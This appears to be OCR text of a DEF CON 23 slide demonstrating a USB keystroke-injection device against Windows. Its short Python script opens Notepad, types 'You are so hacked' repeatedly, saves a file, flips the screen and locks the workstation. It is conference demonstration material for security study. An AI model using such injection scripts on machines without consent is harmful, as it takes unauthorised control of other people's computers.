 Let's Attack Windows
• What else is Windows good for anyway?
udh = udeckHid.UdeckHid()
udh.sendWindowKey('r')
udh.sendLine('notepad')
for i in range(0, 50):
udh.sendString('You are so hacked\n')
udh.sendAltKey('f')
udh.sendChar('x')
udh.sendEnter()
udh.sendLine('hacked.txt')
udh.sendWindowsUpsideDownScreen()
udh.sendWindowsLockScreen()
DEF CON
LAS VEGAS 23
BALLY'S